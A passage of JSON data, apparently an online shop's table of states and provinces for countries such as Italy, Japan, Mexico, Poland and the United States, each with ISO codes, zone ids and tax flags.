Selatan","iso_code":"ID-SN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"263","id_country":"111","id_zone":"87","name":"Sulawesi Tengah","iso_code":"ID-ST","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"264","id_country":"111","id_zone":"87","name":"Sulawesi Tenggara","iso_code":"ID-SG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"265","id_country":"111","id_zone":"87","name":"Sulawesi Utara","iso_code":"ID-SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"266","id_country":"111","id_zone":"87","name":"Sumatera Barat","iso_code":"ID-SB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"267","id_country":"111","id_zone":"87","name":"Sumatera Selatan","iso_code":"ID-SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"268","id_country":"111","id_zone":"87","name":"Sumatera Utara","iso_code":"ID-SU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"269","id_country":"111","id_zone":"87","name":"Yogyakarta","iso_code":"ID-YO","tax_behavior":"0","active":"1","idconecta":""}],"112":[],"113":[],"26":[],"10":[{"id_state":"126","id_country":"10","id_zone":"29","name":"Agrigento","iso_code":"AG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"127","id_country":"10","id_zone":"29","name":"Alessandria","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"128","id_country":"10","id_zone":"29","name":"Ancona","iso_code":"AN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"129","id_country":"10","id_zone":"29","name":"Aosta","iso_code":"AO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"130","id_country":"10","id_zone":"29","name":"Arezzo","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"131","id_country":"10","id_zone":"29","name":"Ascoli Piceno","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"132","id_country":"10","id_zone":"29","name":"Asti","iso_code":"AT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"133","id_country":"10","id_zone":"29","name":"Avellino","iso_code":"AV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"134","id_country":"10","id_zone":"29","name":"Bari","iso_code":"BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"135","id_country":"10","id_zone":"29","name":"Barletta-Andria-Trani","iso_code":"BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"136","id_country":"10","id_zone":"29","name":"Belluno","iso_code":"BL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"137","id_country":"10","id_zone":"29","name":"Benevento","iso_code":"BN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"138","id_country":"10","id_zone":"29","name":"Bergamo","iso_code":"BG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"139","id_country":"10","id_zone":"29","name":"Biella","iso_code":"BI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"140","id_country":"10","id_zone":"29","name":"Bologna","iso_code":"BO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"141","id_country":"10","id_zone":"29","name":"Bolzano","iso_code":"BZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"142","id_country":"10","id_zone":"29","name":"Brescia","iso_code":"BS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"143","id_country":"10","id_zone":"29","name":"Brindisi","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"144","id_country":"10","id_zone":"29","name":"Cagliari","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"145","id_country":"10","id_zone":"29","name":"Caltanissetta","iso_code":"CL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"146","id_country":"10","id_zone":"29","name":"Campobasso","iso_code":"CB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"147","id_country":"10","id_zone":"29","name":"Carbonia-Iglesias","iso_code":"CI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"148","id_country":"10","id_zone":"29","name":"Caserta","iso_code":"CE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"149","id_country":"10","id_zone":"29","name":"Catania","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"150","id_country":"10","id_zone":"29","name":"Catanzaro","iso_code":"CZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"151","id_country":"10","id_zone":"29","name":"Chieti","iso_code":"CH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"152","id_country":"10","id_zone":"29","name":"Como","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"153","id_country":"10","id_zone":"29","name":"Cosenza","iso_code":"CS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"154","id_country":"10","id_zone":"29","name":"Cremona","iso_code":"CR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"155","id_country":"10","id_zone":"29","name":"Crotone","iso_code":"KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"156","id_country":"10","id_zone":"29","name":"Cuneo","iso_code":"CN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"157","id_country":"10","id_zone":"29","name":"Enna","iso_code":"EN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"158","id_country":"10","id_zone":"29","name":"Fermo","iso_code":"FM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"159","id_country":"10","id_zone":"29","name":"Ferrara","iso_code":"FE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"160","id_country":"10","id_zone":"29","name":"Firenze","iso_code":"FI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"161","id_country":"10","id_zone":"29","name":"Foggia","iso_code":"FG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"162","id_country":"10","id_zone":"29","name":"Forl\u00ec-Cesena","iso_code":"FC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"163","id_country":"10","id_zone":"29","name":"Frosinone","iso_code":"FR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"164","id_country":"10","id_zone":"29","name":"Genova","iso_code":"GE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"165","id_country":"10","id_zone":"29","name":"Gorizia","iso_code":"GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"166","id_country":"10","id_zone":"29","name":"Grosseto","iso_code":"GR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"167","id_country":"10","id_zone":"29","name":"Imperia","iso_code":"IM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"168","id_country":"10","id_zone":"29","name":"Isernia","iso_code":"IS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"169","id_country":"10","id_zone":"29","name":"L'Aquila","iso_code":"AQ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"170","id_country":"10","id_zone":"29","name":"La Spezia","iso_code":"SP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"171","id_country":"10","id_zone":"29","name":"Latina","iso_code":"LT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"172","id_country":"10","id_zone":"29","name":"Lecce","iso_code":"LE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"173","id_country":"10","id_zone":"29","name":"Lecco","iso_code":"LC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"174","id_country":"10","id_zone":"29","name":"Livorno","iso_code":"LI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"175","id_country":"10","id_zone":"29","name":"Lodi","iso_code":"LO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"176","id_country":"10","id_zone":"29","name":"Lucca","iso_code":"LU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"177","id_country":"10","id_zone":"29","name":"Macerata","iso_code":"MC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"178","id_country":"10","id_zone":"29","name":"Mantova","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"179","id_country":"10","id_zone":"29","name":"Massa","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"180","id_country":"10","id_zone":"29","name":"Matera","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"181","id_country":"10","id_zone":"29","name":"Medio Campidano","iso_code":"VS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"182","id_country":"10","id_zone":"29","name":"Messina","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"183","id_country":"10","id_zone":"29","name":"Milano","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"184","id_country":"10","id_zone":"29","name":"Modena","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"185","id_country":"10","id_zone":"29","name":"Monza e della Brianza","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"186","id_country":"10","id_zone":"29","name":"Napoli","iso_code":"NA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"187","id_country":"10","id_zone":"29","name":"Novara","iso_code":"NO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"188","id_country":"10","id_zone":"29","name":"Nuoro","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"189","id_country":"10","id_zone":"29","name":"Ogliastra","iso_code":"OG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"190","id_country":"10","id_zone":"29","name":"Olbia-Tempio","iso_code":"OT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"191","id_country":"10","id_zone":"29","name":"Oristano","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"192","id_country":"10","id_zone":"29","name":"Padova","iso_code":"PD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"193","id_country":"10","id_zone":"29","name":"Palermo","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"194","id_country":"10","id_zone":"29","name":"Parma","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"195","id_country":"10","id_zone":"29","name":"Pavia","iso_code":"PV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"196","id_country":"10","id_zone":"29","name":"Perugia","iso_code":"PG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"197","id_country":"10","id_zone":"29","name":"Pesaro-Urbino","iso_code":"PU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"198","id_country":"10","id_zone":"29","name":"Pescara","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"199","id_country":"10","id_zone":"29","name":"Piacenza","iso_code":"PC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"200","id_country":"10","id_zone":"29","name":"Pisa","iso_code":"PI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"201","id_country":"10","id_zone":"29","name":"Pistoia","iso_code":"PT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"202","id_country":"10","id_zone":"29","name":"Pordenone","iso_code":"PN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"203","id_country":"10","id_zone":"29","name":"Potenza","iso_code":"PZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"204","id_country":"10","id_zone":"29","name":"Prato","iso_code":"PO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"205","id_country":"10","id_zone":"29","name":"Ragusa","iso_code":"RG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"206","id_country":"10","id_zone":"29","name":"Ravenna","iso_code":"RA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"207","id_country":"10","id_zone":"29","name":"Reggio Calabria","iso_code":"RC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"208","id_country":"10","id_zone":"29","name":"Reggio Emilia","iso_code":"RE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"209","id_country":"10","id_zone":"29","name":"Rieti","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"210","id_country":"10","id_zone":"29","name":"Rimini","iso_code":"RN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"211","id_country":"10","id_zone":"29","name":"Roma","iso_code":"RM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"212","id_country":"10","id_zone":"29","name":"Rovigo","iso_code":"RO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"213","id_country":"10","id_zone":"29","name":"Salerno","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"214","id_country":"10","id_zone":"29","name":"Sassari","iso_code":"SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"215","id_country":"10","id_zone":"29","name":"Savona","iso_code":"SV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"216","id_country":"10","id_zone":"29","name":"Siena","iso_code":"SI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"217","id_country":"10","id_zone":"29","name":"Siracusa","iso_code":"SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"218","id_country":"10","id_zone":"29","name":"Sondrio","iso_code":"SO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"219","id_country":"10","id_zone":"29","name":"Taranto","iso_code":"TA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"220","id_country":"10","id_zone":"29","name":"Teramo","iso_code":"TE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"221","id_country":"10","id_zone":"29","name":"Terni","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"222","id_country":"10","id_zone":"29","name":"Torino","iso_code":"TO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"223","id_country":"10","id_zone":"29","name":"Trapani","iso_code":"TP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"224","id_country":"10","id_zone":"29","name":"Trento","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"225","id_country":"10","id_zone":"29","name":"Treviso","iso_code":"TV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"226","id_country":"10","id_zone":"29","name":"Trieste","iso_code":"TS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"227","id_country":"10","id_zone":"29","name":"Udine","iso_code":"UD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"228","id_country":"10","id_zone":"29","name":"Varese","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"229","id_country":"10","id_zone":"29","name":"Venezia","iso_code":"VE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"230","id_country":"10","id_zone":"29","name":"Verbano-Cusio-Ossola","iso_code":"VB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"231","id_country":"10","id_zone":"29","name":"Vercelli","iso_code":"VC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"232","id_country":"10","id_zone":"29","name":"Verona","iso_code":"VR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"233","id_country":"10","id_zone":"29","name":"Vibo Valentia","iso_code":"VV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"234","id_country":"10","id_zone":"29","name":"Vicenza","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"235","id_country":"10","id_zone":"29","name":"Viterbo","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""}],"32":[],"11":[{"id_state":"270","id_country":"11","id_zone":"115","name":"Aichi","iso_code":"23","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"271","id_country":"11","id_zone":"115","name":"Akita","iso_code":"05","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"272","id_country":"11","id_zone":"115","name":"Aomori","iso_code":"02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"273","id_country":"11","id_zone":"115","name":"Chiba","iso_code":"12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"274","id_country":"11","id_zone":"115","name":"Ehime","iso_code":"38","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"275","id_country":"11","id_zone":"115","name":"Fukui","iso_code":"18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"276","id_country":"11","id_zone":"115","name":"Fukuoka","iso_code":"40","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"277","id_country":"11","id_zone":"115","name":"Fukushima","iso_code":"07","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"278","id_country":"11","id_zone":"115","name":"Gifu","iso_code":"21","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"279","id_country":"11","id_zone":"115","name":"Gunma","iso_code":"10","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"280","id_country":"11","id_zone":"115","name":"Hiroshima","iso_code":"34","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"281","id_country":"11","id_zone":"115","name":"Hokkaido","iso_code":"01","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"282","id_country":"11","id_zone":"115","name":"Hyogo","iso_code":"28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"283","id_country":"11","id_zone":"115","name":"Ibaraki","iso_code":"08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"284","id_country":"11","id_zone":"115","name":"Ishikawa","iso_code":"17","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"285","id_country":"11","id_zone":"115","name":"Iwate","iso_code":"03","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"286","id_country":"11","id_zone":"115","name":"Kagawa","iso_code":"37","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"287","id_country":"11","id_zone":"115","name":"Kagoshima","iso_code":"46","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"288","id_country":"11","id_zone":"115","name":"Kanagawa","iso_code":"14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"289","id_country":"11","id_zone":"115","name":"Kochi","iso_code":"39","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"290","id_country":"11","id_zone":"115","name":"Kumamoto","iso_code":"43","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"291","id_country":"11","id_zone":"115","name":"Kyoto","iso_code":"26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"292","id_country":"11","id_zone":"115","name":"Mie","iso_code":"24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"293","id_country":"11","id_zone":"115","name":"Miyagi","iso_code":"04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"294","id_country":"11","id_zone":"115","name":"Miyazaki","iso_code":"45","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"295","id_country":"11","id_zone":"115","name":"Nagano","iso_code":"20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"296","id_country":"11","id_zone":"115","name":"Nagasaki","iso_code":"42","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"297","id_country":"11","id_zone":"115","name":"Nara","iso_code":"29","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"298","id_country":"11","id_zone":"115","name":"Niigata","iso_code":"15","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"299","id_country":"11","id_zone":"115","name":"Oita","iso_code":"44","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"300","id_country":"11","id_zone":"115","name":"Okayama","iso_code":"33","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"301","id_country":"11","id_zone":"115","name":"Okinawa","iso_code":"47","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"302","id_country":"11","id_zone":"115","name":"Osaka","iso_code":"27","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"303","id_country":"11","id_zone":"115","name":"Saga","iso_code":"41","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"304","id_country":"11","id_zone":"115","name":"Saitama","iso_code":"11","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"305","id_country":"11","id_zone":"115","name":"Shiga","iso_code":"25","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"306","id_country":"11","id_zone":"115","name":"Shimane","iso_code":"32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"307","id_country":"11","id_zone":"115","name":"Shizuoka","iso_code":"22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"308","id_country":"11","id_zone":"115","name":"Tochigi","iso_code":"09","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"309","id_country":"11","id_zone":"115","name":"Tokushima","iso_code":"36","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"310","id_country":"11","id_zone":"115","name":"Tokyo","iso_code":"13","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"311","id_country":"11","id_zone":"115","name":"Tottori","iso_code":"31","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"312","id_country":"11","id_zone":"115","name":"Toyama","iso_code":"16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"313","id_country":"11","id_zone":"115","name":"Wakayama","iso_code":"30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"314","id_country":"11","id_zone":"115","name":"Yamagata","iso_code":"06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"315","id_country":"11","id_zone":"115","name":"Yamaguchi","iso_code":"35","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"316","id_country":"11","id_zone":"115","name":"Yamanashi","iso_code":"19","tax_behavior":"0","active":"1","idconecta":""}],"116":[],"118":[],"119":[],"122":[],"123":[],"124":[],"125":[],"126":[],"128":[],"129":[],"131":[],"12":[],"133":[],"134":[],"135":[],"136":[],"137":[],"138":[],"139":[],"145":[{"id_state":"57","id_country":"145","id_zone":"53","name":"Aguascalientes","iso_code":"AGS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"58","id_country":"145","id_zone":"53","name":"Baja California","iso_code":"BCN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"59","id_country":"145","id_zone":"53","name":"Baja California Sur","iso_code":"BCS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"60","id_country":"145","id_zone":"53","name":"Campeche","iso_code":"CAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"61","id_country":"145","id_zone":"53","name":"Chiapas","iso_code":"CHP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"62","id_country":"145","id_zone":"53","name":"Chihuahua","iso_code":"CHH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"63","id_country":"145","id_zone":"53","name":"Coahuila","iso_code":"COA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"64","id_country":"145","id_zone":"53","name":"Colima","iso_code":"COL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"65","id_country":"145","id_zone":"53","name":"Distrito Federal","iso_code":"DIF","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"66","id_country":"145","id_zone":"53","name":"Durango","iso_code":"DUR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"71","id_country":"145","id_zone":"53","name":"Estado de M\u00e9xico","iso_code":"MEX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"67","id_country":"145","id_zone":"53","name":"Guanajuato","iso_code":"GUA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"68","id_country":"145","id_zone":"53","name":"Guerrero","iso_code":"GRO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"69","id_country":"145","id_zone":"53","name":"Hidalgo","iso_code":"HID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"70","id_country":"145","id_zone":"53","name":"Jalisco","iso_code":"JAL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"72","id_country":"145","id_zone":"53","name":"Michoac\u00e1n","iso_code":"MIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"73","id_country":"145","id_zone":"53","name":"Morelos","iso_code":"MOR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"74","id_country":"145","id_zone":"53","name":"Nayarit","iso_code":"NAY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"75","id_country":"145","id_zone":"53","name":"Nuevo Le\u00f3n","iso_code":"NLE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"76","id_country":"145","id_zone":"53","name":"Oaxaca","iso_code":"OAX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"77","id_country":"145","id_zone":"53","name":"Puebla","iso_code":"PUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"78","id_country":"145","id_zone":"53","name":"Quer\u00e9taro","iso_code":"QUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"79","id_country":"145","id_zone":"53","name":"Quintana Roo","iso_code":"ROO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"80","id_country":"145","id_zone":"53","name":"San Luis Potos\u00ed","iso_code":"SLP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"81","id_country":"145","id_zone":"53","name":"Sinaloa","iso_code":"SIN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"82","id_country":"145","id_zone":"53","name":"Sonora","iso_code":"SON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"83","id_country":"145","id_zone":"53","name":"Tabasco","iso_code":"TAB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"84","id_country":"145","id_zone":"53","name":"Tamaulipas","iso_code":"TAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"85","id_country":"145","id_zone":"53","name":"Tlaxcala","iso_code":"TLA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"86","id_country":"145","id_zone":"53","name":"Veracruz","iso_code":"VER","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"87","id_country":"145","id_zone":"53","name":"Yucat\u00e1n","iso_code":"YUC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"88","id_country":"145","id_zone":"53","name":"Zacatecas","iso_code":"ZAC","tax_behavior":"0","active":"1","idconecta":""}],"147":[],"148":[],"150":[],"152":[],"153":[],"154":[],"13":[],"158":[],"27":[],"160":[],"23":[],"164":[],"165":[],"168":[],"170":[],"171":[],"172":[],"14":[{"id_state":"405","id_country":"14","id_zone":"74","name":"Dolno\u015bl\u0105skie","iso_code":"PL-02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"406","id_country":"14","id_zone":"74","name":"Kujawsko-pomorskie","iso_code":"PL-04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"407","id_country":"14","id_zone":"74","name":"Lubelskie","iso_code":"PL-06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"408","id_country":"14","id_zone":"74","name":"Lubuskie","iso_code":"PL-08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"411","id_country":"14","id_zone":"74","name":"Mazowieckie","iso_code":"PL-14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"410","id_country":"14","id_zone":"74","name":"Ma\u0142opolskie","iso_code":"PL-12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"412","id_country":"14","id_zone":"74","name":"Opolskie","iso_code":"PL-16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"413","id_country":"14","id_zone":"74","name":"Podkarpackie","iso_code":"PL-18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"414","id_country":"14","id_zone":"74","name":"Podlaskie","iso_code":"PL-20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"415","id_country":"14","id_zone":"74","name":"Pomorskie","iso_code":"PL-22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"416","id_country":"14","id_zone":"74","name":"\u015al\u0105skie","iso_code":"PL-24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"417","id_country":"14","id_zone":"74","name":"\u015awi\u0119tokrzyskie","iso_code":"PL-26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"418","id_country":"14","id_zone":"74","name":"Warmi\u0144sko-mazurskie\t","iso_code":"PL-28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"419","id_country":"14","id_zone":"74","name":"Wielkopolskie","iso_code":"PL-30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"420","id_country":"14","id_zone":"74","name":"Zachodniopomorskie\t","iso_code":"PL-32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"409","id_country":"14","id_zone":"74","name":"\u0141\u00f3dzkie","iso_code":"PL-10","tax_behavior":"0","active":"1","idconecta":""}],"15":[],"174":[],"175":[],"176":[],"36":[],"177":[],"186":[],"188":[],"190":[],"25":[],"37":[],"193":[],"30":[],"28":[],"18":[],"19":[],"203":[],"204":[],"206":[],"210":[],"211":[],"217":[],"17":[],"21":[{"id_state":"1","id_country":"21","id_zone":"47","name":"AA","iso_code":"AA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"2","id_country":"21","id_zone":"47","name":"AE","iso_code":"AE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"4","id_country":"21","id_zone":"47","name":"Alabama","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"5","id_country":"21","id_zone":"47","name":"Alaska","iso_code":"AK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"3","id_country":"21","id_zone":"47","name":"AP","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"6","id_country":"21","id_zone":"47","name":"Arizona","iso_code":"AZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"7","id_country":"21","id_zone":"47","name":"Arkansas","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"8","id_country":"21","id_zone":"47","name":"California","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"9","id_country":"21","id_zone":"47","name":"Colorado","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"10","id_country":"21","id_zone":"47","name":"Connecticut","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"11","id_country":"21","id_zone":"47","name":"Delaware","iso_code":"DE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"56","id_country":"21","id_zone":"47","name":"District of 